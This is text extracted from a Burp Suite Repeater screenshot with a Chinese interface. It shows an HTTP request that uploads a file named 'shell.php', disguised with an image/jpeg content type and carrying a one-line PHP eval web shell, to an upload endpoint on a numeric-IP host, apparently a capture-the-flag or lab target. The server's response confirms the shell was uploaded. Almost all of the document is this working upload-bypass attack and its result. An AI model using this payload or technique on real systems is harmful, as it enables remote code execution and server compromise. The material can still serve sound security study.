 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://1.14.71.254:28126 ?
请求
Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: 1.14.71.254:28126
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------38996492935444430161929863159
Content-Length: 375
Origin: http://1.14.71.254:28126
Connection: close
Referer: http://1.14.71.254:28126/
Cookie: PHPSESSID=874mdmpffrr1497h9tk76b3l13
Upgrade-Insecure-Requests: 1
-----------------------------38996492935444430161929863159
Content-Disposition: form-data; name="uploaded"; filename="shell.php"
Content-Type: image/jpeg
<?php @eval($_POST['dccomics']);?>
-----------------------------38996492935444430161929863159
Content-Disposition: form-data; name="submit"
GoGoGo!
-----------------------------38996492935444430161929863159--
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 25 Oct 2021 12:52:13 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 63
Connection: close
Content-Type: text/html
<meta charset="utf-8">./upload/shell.php succesfully uploaded!